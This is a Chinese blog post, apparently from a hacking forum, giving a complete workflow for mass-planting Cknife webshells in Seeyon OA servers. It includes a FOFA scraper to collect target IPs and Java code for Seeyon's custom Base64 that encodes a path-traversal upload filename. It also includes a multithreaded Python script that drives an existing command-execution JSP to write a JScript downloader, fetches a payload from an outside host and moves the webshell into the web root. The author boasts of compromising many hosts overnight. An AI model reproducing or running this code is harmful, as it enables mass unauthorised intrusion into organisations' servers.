致远OA批量植Cknife马一步到位
最近各位师傅都在刷这个嘛,原本的exp是上传一个test123456.jsp的命令执行的马子,不过我在试的时候发现替换成C刀一句话出错,原因未知,并且test123456.jsp如果存在的话用原来exp是无法覆盖的。
参考改进了t00ls师傅的代码(https://www.t00ls.net/viewthread ... =%E8%87%B4%E8%BF%9C)
A)批量的ip,利用脚本提取从fofa提取
B)上传的文件名和马子密码可以自己定义,摘自t00l师傅的java代码( https://www.t00ls.net/viewthread ... =%E8%87%B4%E8%BF%9C)#
C)植Cknife马的思路是通过上传的命令执行马,生成下载文件的js,然后js下载payload并移动到web根目录。
回到顶部(go to top)

0x01 批量从fofa提取ip
# coding:utf-8
from bs4 import BeautifulSoup
import requests,re
session = "_fofapro_ars_session=****************************************"
header = {
"Accept":"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01",
"Accept-Encoding":"gzip, deflate, br",
"Accept-Language":"zh-CN,zh;q=0.9",
"Connection":"keep-alive",
"User-Agent":"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36",
"X-CSRF-Token":"DpraMUR6PuefxdVpDmbZmgW9572Oz4CKSkqLa4u+astRxa+NSW5t0gfjlRB8cESuUrBvrD+zkGA9GFcfEYAVZA==",
"X-Requested-With":"XMLHttpRequest",
"Cookie":session,
}
def file_put(str):
with open("ip.txt","a") as f:
f.write(str)
def spider_ip(url):
html_doc = requests.get(url = url,headers = header).content
soup = BeautifulSoup(html_doc)
for link in soup.find_all('a'):
if "http" in link.get('href') :
if "http" in link.get('href') :
ip = link.get('href')
result = re.findall(r"\d+\.\d+\.\d+.\d+",ip,re.I)[0]
print result
file_put(ip+"\n")
for i in range(1,5):
spider_ip("https://fofa.so/result?full=true&page="+ str(i) +"&qbase64=c2VleW9u")
自己改下_fofapro_ars_session即可~~非会员只有前面5页的查询
0x02 上传自己的命令执行马
这里post_payload1是你的post包,也就是那个exp,改名的话各位可以参考使用t00ls老哥的 ,这里也贴上
import java.io.ByteArrayOutputStream;
import java.io.UnsupportedEncodingException;
public class Main {
String TableBase64 = "gx74KW1roM9qwzPFVOBLSlYaeyncdNbI=JfUCQRHtj2+Z05vshXi3GAEuT/m8Dpk6";
public String DecodeBase64(String paramString)
{
ByteArrayOutputStream localByteArrayOutputStream = new ByteArrayOutputStream();
String str = "";
byte[] arrayOfByte2 = new byte[4];
try
{
int j = 0;
byte[] arrayOfByte1 = paramString.getBytes();
while (j < arrayOfByte1.length)
{
for (int i = 0; i <= 3; i++)
{
if (j >= arrayOfByte1.length)
{
arrayOfByte2[i] = 64;
}
else
{
int k = this.TableBase64.indexOf(arrayOfByte1[j]);
if (k < 0) {
k = 65;
}
arrayOfByte2[i] = ((byte)k);
}
j++;
}
localByteArrayOutputStream.write((byte)(((arrayOfByte2[0] & 0x3F) << 2) + ((arrayOfByte2[1] & 0x30) >> 4)));
if (arrayOfByte2[2] != 64)
{
localByteArrayOutputStream.write((byte)(((arrayOfByte2[1] & 0xF) << 4) + ((arrayOfByte2[2] & 0x3C) >> 2)));
if (arrayOfByte2[3] != 64) {
localByteArrayOutputStream.write((byte)(((arrayOfByte2[2] & 0x3) << 6) + (arrayOfByte2[3] & 0x3F)));
}
}
}
}
catch (StringIndexOutOfBoundsException localStringIndexOutOfBoundsException)
{
//this.FError += localStringIndexOutOfBoundsException.toString();
System.out.println(localStringIndexOutOfBoundsException.toString());
}
try
{
str =
localByteArrayOutputStream.toString("GB2312");
}
catch (UnsupportedEncodingException localUnsupportedEncodingException)
{
System.out.println(localUnsupportedEncodingException.toString());
}
return str;
}
public String EncodeBase64(String var1)
{
ByteArrayOutputStream var2 = new ByteArrayOutputStream();
byte[] var7 = new byte[4];
try {
int var4 = 0;
byte[] var6 = var1.getBytes("GB2312");
while(var4 < var6.length) {
byte var5 = var6[var4];
++var4;
var7[0] = (byte)((var5 & 252) >> 2);
var7[1] = (byte)((var5 & 3) << 4);
if (var4 < var6.length) {
var5 = var6[var4];
++var4;
var7[1] += (byte)((var5 & 240) >> 4);
var7[2] = (byte)((var5 & 15) << 2);
if (var4 < var6.length) {
var5 = var6[var4];
++var4;
var7[2] = (byte)(var7[2] + ((var5 & 192) >> 6));
var7[3] = (byte)(var5 & 63);
} else {
var7[3] = 64;
}
} else {
var7[2] = 64;
var7[3] = 64;
}
for(int var3 = 0; var3 <= 3; ++var3) {
var2.write(this.TableBase64.charAt(var7[var3]));
}
}
} catch (StringIndexOutOfBoundsException var10) {
// this.FError = this.FError + var10.toString();
System.out.println(var10.toString());
} catch (UnsupportedEncodingException var11) {
System.out.println(var11.toString());
}
return var2.toString();
}
public static void main(String[] args) {
Main m = new Main();

System.out.println(m.DecodeBase64("qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6"));
System.out.println(m.EncodeBase64("..\\..\\..\\ApacheJetspeed\\webapps\\seeyon\\qing123456.jsp"));
}
}
还是有点速度~
0x03 利用执行马植C刀马
有的人觉得我这样好麻烦,不过在第二步直接传C刀马要报错,我有啥办法列~~
#!/usr/bin/env python3
#-*- encoding:utf-8 -*-
import requests
import threading
import queue
q=queue.Queue()
file=open('1.txt')
for x in file.readlines():
q.put(x.strip())
#成功的命令执行 写c刀一句话
def CKnife():
while not q.empty():
url=q.get()
headers={'Content-Type':'text/xml','User-Agent':'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101 Firefox/52.'}
js_payload = "seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd /c echo var WinHttpReq = new ActiveXObject(\"WinHttp.WinHttpRequest.5.1\"); WinHttpReq.Open(\"GET\", WScript.Arguments(0), /*async=*/false); WinHttpReq.Send(); BinStream = new ActiveXObject(\"ADODB.Stream\"); BinStream.Type = 1; BinStream.Open(); BinStream.Write(WinHttpReq.ResponseBody); BinStream.SaveToFile(\"qingxin.jsp\"); >> qing.js"
#js_payload = str(js_payload,encoding = "utf-8")
requests.packages.urllib3.disable_warnings()
r = requests.get(url=url+'/seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd+/c+'+js_payload,headers=headers,timeout=10,verify=False)
r2 = requests.get(url=url+'/seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd+/c+dir',headers=headers,timeout=10,verify=False)# 第一步 #生成下载文件的js文件
if 'qing.js' in r2.text:
#第二步 使用js远程下载shell代码
r3 = requests.get(url=url+'/seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd+/c+cscript+/nologo+qing.js+http://xxxxxxx/index.txt',headers=headers,timeout=10,verify=False)
r4 = requests.get(url=url+'/seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd+/c+dir',headers=headers,timeout=10,verify=False)# 判断下载的jsp是否存在
if 'qingxin.jsp' in r4.text:
#移动到根目录下
r5 = requests.get(url=url+'/seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd /c move qingxin.jsp ../webapps/seeyon/',headers=headers,timeout=10,verify=False)

print ('!=========Cknife Webshell :'+url+'/seeyon/qingxin.jsp'+'===============!!!\n')
with open('webshell.txt','a') as f:
f.write(url+'/seeyon/qingxin.jsp'+'\n')
else:
print ('webshell write fail:'+url+ ' time out.'+'\n')
else:
print ('js_payload write fail:'+url+ ' time out.'+'\n')
th=[]
th_num=10
for x in range(th_num):
t=threading.Thread(target=CKnife)
th.append(t)
for x in range(th_num):
th[x].start()
for x in range(th_num):
th[x].join()
注意这里http://xxxxxxx/index.txt 是你需要下载的代码,可以是C刀的一句话也可以是其他的。结果:


一晚上还是能搞一点。。。。仅供测试,且勿违反法律道德,后果自负。